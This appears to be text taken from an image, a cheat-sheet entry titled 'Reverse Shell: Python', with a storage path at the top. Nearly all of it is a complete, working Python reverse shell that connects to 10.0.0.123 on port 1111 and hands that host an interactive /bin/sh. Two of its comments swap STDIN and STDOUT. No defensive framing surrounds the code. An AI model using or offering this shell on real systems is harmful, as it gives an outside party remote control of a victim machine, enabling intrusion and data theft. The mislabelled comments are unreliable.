 Reverse Shell: Python
• No access to TTY
• Reverse shell over port 1111
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.0.0.123",1111))
os.dup2(s.fileno(),0) # Redirect STDOUT to socket file descriptor
os.dup2(s.fileno(),1) # Redirect STDIN to socket file descriptor
os.dup2(s.fileno(),2) # Redirect STDERR to socket file descriptor
p=subprocess.call(["/bin/sh","-i"])